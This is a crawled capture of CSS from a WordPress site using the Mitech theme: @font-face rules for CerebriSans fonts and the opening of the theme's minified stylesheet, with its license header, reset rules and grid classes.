	url('https://www.baidaodata.com/wp-content/themes/mitech/assets/fonts/cerebrisans/CerebriSans-Italic.ttf') format('truetype'),
	url('https://www.baidaodata.com/wp-content/themes/mitech/assets/fonts/cerebrisans/CerebriSans-Italic.woff') format('woff'),
	url('https://www.baidaodata.com/wp-content/themes/mitech/assets/fonts/cerebrisans/CerebriSans-Italic.svg') format('svg');
	font-weight: normal;
	font-style: italic;
}

@font-face {
	font-family: 'CerebriSans';
	src: url('https://www.baidaodata.com/wp-content/themes/mitech/assets/fonts/cerebrisans/CerebriSans-Light.eot');
	src: url('https://www.baidaodata.com/wp-content/themes/mitech/assets/fonts/cerebrisans/CerebriSans-Light.eot#iefix') format('embedded-opentype'),
	url('https://www.baidaodata.com/wp-content/themes/mitech/assets/fonts/cerebrisans/CerebriSans-Light.ttf') format('truetype'),
	url('https://www.baidaodata.com/wp-content/themes/mitech/assets/fonts/cerebrisans/CerebriSans-Light.woff') format('woff'),
	url('https://www.baidaodata.com/wp-content/themes/mitech/assets/fonts/cerebrisans/CerebriSans-Light.svg') format('svg');
	font-weight: 100;
	font-style: normal;
}

@font-face {
	font-family: 'CerebriSans';
	src: url('https://www.baidaodata.com/wp-content/themes/mitech/assets/fonts/cerebrisans/CerebriSans-Medium.eot');
	src: url('https://www.baidaodata.com/wp-content/themes/mitech/assets/fonts/cerebrisans/CerebriSans-Medium.eot#iefix') format('embedded-opentype'),
	url('https://www.baidaodata.com/wp-content/themes/mitech/assets/fonts/cerebrisans/CerebriSans-Medium.ttf') format('truetype'),
	url('https://www.baidaodata.com/wp-content/themes/mitech/assets/fonts/cerebrisans/CerebriSans-Medium.woff') format('woff'),
	url('https://www.baidaodata.com/wp-content/themes/mitech/assets/fonts/cerebrisans/CerebriSans-Medium.svg') format('svg');
	font-weight: 500;
	font-style: normal;
}

@font-face {
	font-family: 'CerebriSans';
	src: url('https://www.baidaodata.com/wp-content/themes/mitech/assets/fonts/cerebrisans/CerebriSans-SemiBold.eot');
	src: url('https://www.baidaodata.com/wp-content/themes/mitech/assets/fonts/cerebrisans/CerebriSans-SemiBold.eot#iefix') format('embedded-opentype'),
	url('https://www.baidaodata.com/wp-content/themes/mitech/assets/fonts/cerebrisans/CerebriSans-SemiBold.ttf') format('truetype'),
	url('https://www.baidaodata.com/wp-content/themes/mitech/assets/fonts/cerebrisans/CerebriSans-SemiBold.woff') format('woff'),
	url('https://www.baidaodata.com/wp-content/themes/mitech/assets/fonts/cerebrisans/CerebriSans-SemiBold.svg') format('svg');
	font-weight: 600;
	font-style: normal;
}

@font-face {
	font-family: 'CerebriSans';
	src: url('https://www.baidaodata.com/wp-content/themes/mitech/assets/fonts/cerebrisans/CerebriSans-Bold.eot');
	src: url('https://www.baidaodata.com/wp-content/themes/mitech/assets/fonts/cerebrisans/CerebriSans-Bold.eot#iefix') format('embedded-opentype'),
	url('https://www.baidaodata.com/wp-content/themes/mitech/assets/fonts/cerebrisans/CerebriSans-Bold.ttf') format('truetype'),
	url('https://www.baidaodata.com/wp-content/themes/mitech/assets/fonts/cerebrisans/CerebriSans-Bold.woff') format('woff'),
	url('https://www.baidaodata.com/wp-content/themes/mitech/assets/fonts/cerebrisans/CerebriSans-Bold.svg') format('svg');
	font-weight: 700;
	font-style: normal;
}

@font-face {
	font-family: 'CerebriSans';
	src: url('https://www.baidaodata.com/wp-content/themes/mitech/assets/fonts/cerebrisans/CerebriSans-ExtraBold.eot');
	src: url('https://www.baidaodata.com/wp-content/themes/mitech/assets/fonts/cerebrisans/CerebriSans-ExtraBold.eot#iefix') format('embedded-opentype'),
	url('https://www.baidaodata.com/wp-content/themes/mitech/assets/fonts/cerebrisans/CerebriSans-ExtraBold.ttf') format('truetype'),
	url('https://www.baidaodata.com/wp-content/themes/mitech/assets/fonts/cerebrisans/CerebriSans-ExtraBold.woff') format('woff'),
	url('https://www.baidaodata.com/wp-content/themes/mitech/assets/fonts/cerebrisans/CerebriSans-ExtraBold.svg') format('svg');
	font-weight: 800;
	font-style: normal;
}

@font-face {
	font-family: 'CerebriSans';
	src: url('https://www.baidaodata.com/wp-content/themes/mitech/assets/fonts/cerebrisans/CerebriSans-Heavy.eot');
	src: url('https://www.baidaodata.com/wp-content/themes/mitech/assets/fonts/cerebrisans/CerebriSans-Heavy.eot#iefix') format('embedded-opentype'),
	url('https://www.baidaodata.com/wp-content/themes/mitech/assets/fonts/cerebrisans/CerebriSans-Heavy.ttf') format('truetype'),
	url('https://www.baidaodata.com/wp-content/themes/mitech/assets/fonts/cerebrisans/CerebriSans-Heavy.woff') format('woff'),
	url('https://www.baidaodata.com/wp-content/themes/mitech/assets/fonts/cerebrisans/CerebriSans-Heavy.svg') format('svg');
	font-weight: 900;
	font-style: normal;
}


--- FILE ---
content_type: text/css
request_url: https://www.baidaodata.com/wp-content/themes/mitech/style.min.css
body_size: 370590
content:
@charset "UTF-8";



/*!
Theme Name: Mitech
Theme URI: http://mitech.thememove.com
Author: ThemeMove
Author URI: http://thememove.com
Description: Mitech – WP Multipurpose Theme - for IT Solutions and Services Company
Version: 1.7.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: mitech
Tags: editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
*/.blog-nav-links .inner div,.blog-nav-links .inner h6:before,.btn-open-popup-search,.button,.case-study-nav-links .inner h6,.case-study-nav-links .inner h6:before,.case-study-overlay-faded-02 .post-overlay,.case-study-overlay-faded-03 .post-overlay,.case-study-overlay-faded-03 .post-overlay-read-more,.case-study-overlay-faded-03 .post-overlay-title,.case-study-overlay-faded .post-overlay,.entry-post-share .share-list,.header-right-inner,.header-right-more,.mailchimp-form-popup,.mailchimp-form-popup-close,.mailchimp-form-popup .inner,.mini-cart__button,.newsletter-popup,.newsletter-popup-close,.newsletter-popup .inner,.page-close-main-menu,.page-close-main-menu:after,.page-close-main-menu:before,.page-close-mobile-menu:after,.page-close-mobile-menu:before,.page-close-off-sidebar:after,.page-close-off-sidebar:before,.page-mobile-main-menu,.page-mobile-main-menu .toggle-sub-menu,.page-mobile-menu-opened.mobile-menu-push-to-left .site,.page-mobile-menu-opened.mobile-menu-push-to-right .site,.page-off-canvas-main-menu,.page-off-sidebar,.page-open-main-menu i,.page-open-mobile-menu i,.page-open-off-sidebar i,.page-scroll-up,.page-scroll-up i,.popup-search-wrap i,.search-popup-close:after,.search-popup-close:before,.single-case_study .tm-sticky-column,.site,.switcher-language-wrapper .wpml-ls .wpml-ls-sub-menu,.tm-accordion .accordion-title,.tm-accordion.style-02 .accordion-icon:before,.tm-blog-widget.style-list .post-overlay,.tm-blog-widget.style-simple-list .post-overlay,.tm-blog-widget.style-simple-list .post-title a:after,.tm-blog-widget.style-simple-list .post-title a:before,.tm-blog.style-grid-classic .post-feature,.tm-blog.style-grid-masonry .btn,.tm-blog.style-grid-masonry .btn:before,.tm-blog.style-grid-masonry .post-wrapper,.tm-blog.style-grid-metro .post-wrapper,.tm-blog.style-list-small-image-02 .post-title,.tm-box-icon .btn,.tm-box-icon .content-wrap,.tm-box-icon .heading,.tm-box-icon .icon,.tm-box-image .btn,.tm-box-image .content-wrap,.tm-box-image .heading,.tm-box-image .image,.tm-box-image .image-hover,.tm-box-image.style-01 .circle-arrow .middle-arrow,.tm-box-image.style-02 .images,.tm-box-image.style-05 .images,.tm-box-image.style-06 .btn,.tm-box-image.style-06 .btn:before,.tm-box-image .text,.tm-box-large-image .content-wrap,.tm-box-large-image .heading,.tm-box-large-image.style-01 .image:after,.tm-box-large-image.style-02 .image:after,.tm-box-large-image.style-02 .image:before,.tm-box-large-image.style-03 .btn,.tm-box-large-image.style-03 .btn:before,.tm-box-large-image.style-04 .image,.tm-button,.tm-button.tm-button-icon-move .button-icon,.tm-case-study.caption-style-01 .post-wrapper,.tm-case-study.caption-style-02 .btn,.tm-case-study.caption-style-02 .btn:before,.tm-case-study .post-thumbnail img,.tm-case-study .post-wrapper,.tm-case-study.style-carousel .btn,.tm-case-study.style-carousel .btn:before,.tm-gallery .overlay,.tm-gallery .overlay-icon,.tm-gradation.style-01 .circle,.tm-gradation.style-01 .heading,.tm-gradation.style-01 .icon,.tm-gradation.style-02 .heading,.tm-gradation.style-02 .icon,.tm-grid-wrapper.filter-style-01 .filter-counter,.tm-instagram .overlay,.tm-js-chart .chart-legends li,.tm-list .marker,.tm-list.style-auto-numbered-02 .title,.tm-list.style-auto-numbered-02 .title:after,.tm-list.style-auto-numbered-02 .title:before,.tm-list .title,.tm-pricing.style-01 .inner,.tm-pricing.style-02 .inner,.tm-product-categories.style-carousel .cat-content,.tm-product.style-grid .woocommerce_loop_add_to_cart_wrap a,.tm-product.style-grid .woocommerce_loop_add_to_cart_wrap a:before,.tm-services-list.style-02 .service-image .blend-bg,.tm-services-list.style-02 .service-image .blend-image,.tm-simple-job-listing .item,.tm-simple-product .product-wrapper,.tm-slider-button.style-01 .slider-btn,.tm-slider-button.style-02 .slider-btn,.tm-slider-gallery.big-shadow .image>img,.tm-slider.style-01.fw-image .image img,.tm-social-networks.style-icon-title .link-icon,.tm-social-networks.style-title .link-text,.tm-swiper.nav-style-02 .swiper-nav-button:before,.tm-swiper .swiper-pagination-bullet:before,.tm-swiper:hover .swiper-nav-button,.tm-team-member.group-style-01,.tm-team-member.group-style-01 .social-networks,.tm-team-member.group-style-01 .social-networks a,.tm-team-member.style-04,.tm-team-member.style-04 .social-networks,.tm-team-member.style-04 .social-networks a,.tm-testimonial .testimonial-item,.tm-view-demo .frame-screen,.tm-view-demo .overlay,.vc_general.vc_pagination.vc_pagination-shape-round .vc_pagination-trigger:before,.widget_recent_entries li a:after,.widget_recent_entries li a:before,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-01 .vc_tta-tab>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-02 .vc_tta-tab>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-mitech-03 .vc_tta-tab>a,a,button,input[type=button],input[type=email],input[type=number],input[type=password],input[type=reset],input[type=search],input[type=submit],input[type=tel],input[type=text],input[type=url],select,textarea{-webkit-transition:all .3s cubic-bezier(.645,.045,.355,1);transition:all .3s cubic-bezier(.645,.045,.355,1)}.branding__logo:after,.comment-list .comment:after,.comment-list .pingback:after,.entry-author .author-social-networks .inner:after,.page-links:after,.page-loading .sk-three-bounce:after,.single-post .entry-content:after,.tm-blog-widget.style-list .post-item:after,.tm-blog-widget.style-simple-list .post-item:after,.tm-blog.style-list-02:after,.tm-blog.style-list:after,.tm-box-icon:after,.tm-box-image:after,.tm-box-large-image:after,.tm-custom-menu .menu-item-wrap:after,.tm-custom-menu.style-02 .menu:after,.tm-heading.modern-number-01 .heading:after,.tm-heading.modern-number-02 .heading:after,.tm-heading.modern-number-03 .heading:after,.tm-list .list-item:after,.tm-restaurant-menu .menu-header:after,.tm-slider-button.style-01 .button-wrap:after,.tm-slider-button.style-02 .button-wrap:after,.tm-slider-gallery:after,.tm-social-networks ul:after,.tm-timeline.style-01 .timeline-info>.inner:after,.vc_progress_bar.style-01 .vc_single_bar_title:after,.vc_progress_bar.style-02 .vc_single_bar_title:after,.vc_progress_bar.style-03 .vc_single_bar_title:after,.widget .tagcloud:after{content:"";display:table;clear:both}.blog-nav-links .inner div:before,.tm-banner.style-01 .banner-image:after,.tm-blog.style-grid-masonry .btn:before,.tm-blog.style-grid-metro .post-overlay:before,.tm-blog.style-list-02 .post-feature:before,.tm-blog.style-list-small-image-02 .post-feature:before,.tm-box-image.style-06 .btn:before,.tm-box-image.style-06 .images:before,.tm-box-large-image.style-01 .image:after,.tm-box-large-image.style-02 .image:after,.tm-box-large-image.style-02 .image:before,.tm-box-large-image.style-03 .btn:before,.tm-case-study.caption-style-02 .btn:before,.tm-case-study.style-carousel .btn:before,.tm-rotate-box .box:before,.tm-swiper.nav-style-02 .swiper-nav-button:before,.tm-testimonial.style-carousel .testimonial-item:before,.widget .tagcloud a:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0}.desktop-menu .toggle-sub-menu:before,.switcher-language-wrapper .wpml-ls .wpml-ls-item-toggle:after,.tm-blog-widget.style-simple-list .post-title a:after,.tm-blog-widget.style-simple-list .post-title a:before,.tm-instagram .comments:before,.tm-instagram .likes:before,.tm-list.style-check .marker:before,.tm-mailchimp-form-box .button-icon,.tm-mailchimp-form .button-icon,.tm-popup-map.style-01 .tm-button-map .button-icon,.tm-pricing.style-01 .tm-pricing-list li:before,.tm-product.style-grid .woosw-btn.woosw-added:before,.tm-slider-gallery.tm-light-gallery .zoom-icon,.widget_recent_comments .comment-author-link:before,.widget_recent_entries li a:after,.widget_recent_entries li a:before,.widget_rss .rss-date:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:Font Awesome\ 5 Pro;font-weight:900}.blog-nav-links .inner h6:before,.case-study-nav-links .inner h6:before,.growl.growl .growl-close:before,.tm-gallery .overlay-icon:before,.tm-swiper .swiper-nav-button i,.widget_recent_entries .post-date:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:Font Awesome\ 5 Pro;font-weight:300}.page-mobile-main-menu .toggle-sub-menu:after,.tm-accordion.style-01 .accordion-icon:before,.tm-accordion.style-02 .accordion-icon:before,.tm-banner.style-02 .button-text:after,.tm-blog-widget.style-list .post-date:before,.tm-blog-widget.style-simple-list .post-date:before,.tm-blog .post-read-more.style-link a:after,.tm-box-icon .btn .button-icon:before,.tm-box-image .btn .button-icon:before,.tm-heading.link-style-02 a:after,.tm-heading.link-style-03 a:after,.tm-list.style-auto-numbered-02 .title:after,.tm-list.style-auto-numbered-02 .title:before,.tm-list.style-check-02 .marker:before,.tm-problem-solution .problem:before,.tm-problem-solution .solution:before,.tm-product.style-grid .quick-view-icon:before,.tm-product.style-grid .woocommerce_loop_add_to_cart_wrap a:before,.tm-product.style-grid .woosc-btn:before,.tm-product.style-grid .woosw-btn:before,.tm-product.style-list .add_to_cart_button.product_type_simple.loading:before,.tm-swiper.nav-style-03 .nav-button-icon{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:Font Awesome\ 5 Pro;font-weight:400}.tm-twitter.group-style-01 .tweet-info:before,.tm-twitter.style-list .tweet:before,.tm-twitter.style-slider .tweet:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:Font Awesome\ 5 Brands;font-weight:400}*,:after,:before{box-sizing:inherit}html{box-sizing:border-box;font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{position:relative;vertical-align:baseline;font-size:75%;line-height:0}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}code,kbd,pre,samp{font-size:1em;font-family:monospace,monospace}button,input,optgroup,select,textarea{margin:0;color:inherit;font:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{margin:0 2px;padding:.35em .625em .75em;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}h1,h2,h3,h4,h5,h6{margin:0 0 18px}input[type=search]{box-sizing:inherit}html .row:after,html .row:before{display:block}.container{margin-left:auto;margin-right:auto;padding-left:.9375rem;padding-right:.9375rem}@media (min-width:544px){.container{max-width:576px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:940px}}@media (min-width:1200px){.container{max-width:1200px}}.container-fluid{margin-left:auto;margin-right:auto;padding-left:.9375rem;padding-right:.9375rem}.row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-.9375rem;margin-right:-.9375rem}.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-xxl-1,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-10,.col-xxl-11,.col-xxl-12{position:relative;min-height:1px;padding-left:.9375rem;padding-right:.9375rem;width:100%}.col-xs-1{-webkit-box-flex:0;-webkit-flex:0 0 8.33333%;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xs-2{-webkit-box-flex:0;-webkit-flex:0 0 16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xs-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xs-4{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xs-5{-webkit-box-flex:0;-webkit-flex:0 0 41.66667%;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xs-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xs-7{-webkit-box-flex:0;-webkit-flex:0 0 58.33333%;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xs-8{-webkit-box-flex:0;-webkit-flex:0 0 66.66667%;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xs-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xs-10{-webkit-box-flex:0;-webkit-flex:0 0 83.33333%;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xs-11{-webkit-box-flex:0;-webkit-flex:0 0 91.66667%;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xs-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.33333%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.33333%}.col-xs-push-2{left:16.66667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.33333%}.col-xs-push-5{left:41.66667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.33333%}.col-xs-push-8{left:66.66667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.33333%}.col-xs-push-11{left:91.66667%}.col-xs-push-12{left:100%}@media (min-width:544px){.col-sm-1{-webkit-box-flex:0;-webkit-flex:0 0 8.33333%;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{-webkit-box-flex:0;-webkit-flex:0 0 16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{-webkit-box-flex:0;-webkit-flex:0 0 41.66667%;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-webkit-flex:0 0 58.33333%;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{-webkit-box-flex:0;-webkit-flex:0 0 66.66667%;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-webkit-flex:0 0 83.33333%;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{-webkit-box-flex:0;-webkit-flex:0 0 91.66667%;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.33333%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.33333%}.col-sm-push-2{left:16.66667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333%}.col-sm-push-5{left:41.66667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333%}.col-sm-push-8{left:66.66667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333%}.col-sm-push-11{left:91.66667%}.col-sm-push-12{left:100%}}@media (min-width:768px){.col-md-1{-webkit-box-flex:0;-webkit-flex:0 0 8.33333%;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{-webkit-box-flex:0;-webkit-flex:0 0 16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{-webkit-box-flex:0;-webkit-flex:0 0 41.66667%;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-webkit-flex:0 0 58.33333%;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{-webkit-box-flex:0;-webkit-flex:0 0 66.66667%;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-webkit-flex:0 0 83.33333%;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{-webkit-box-flex:0;-webkit-flex:0 0 91.66667%;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.33333%}.col-md-pull-2{right:16.66667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333%}.col-md-pull-5{right:41.66667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.33333%}.col-md-pull-8{right:66.66667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333%}.col-md-pull-11{right:91.66667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.33333%}.col-md-push-2{left:16.66667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333%}.col-md-push-5{left:41.66667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.33333%}.col-md-push-8{left:66.66667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333%}.col-md-push-11{left:91.66667%}.col-md-push-12{left:100%}}@media (min-width:992px){.col-lg-1{-webkit-box-flex:0;-webkit-flex:0 0 8.33333%;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{-webkit-box-flex:0;-webkit-flex:0 0 16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{-webkit-box-flex:0;-webkit-flex:0 0 41.66667%;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-webkit-flex:0 0 58.33333%;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{-webkit-box-flex:0;-webkit-flex:0 0 66.66667%;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-webkit-flex:0 0 83.33333%;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{-webkit-box-flex:0;-webkit-flex:0 0 91.66667%;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.33333%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.33333%}.col-lg-push-2{left:16.66667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333%}.col-lg-push-5{left:41.66667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.33333%}.col-lg-push-8{left:66.66667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333%}.col-lg-push-11{left:91.66667%}.col-lg-push-12{left:100%}}@media (min-width:1200px){.col-xl-1{-webkit-box-flex:0;-webkit-flex:0 0 8.33333%;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{-webkit-box-flex:0;-webkit-flex:0 0 16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-webkit-flex:0 0 33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{-webkit-box-flex:0;-webkit-flex:0 0 41.66667%;-ms-flex:0 0 41.66667%;flex:0 0 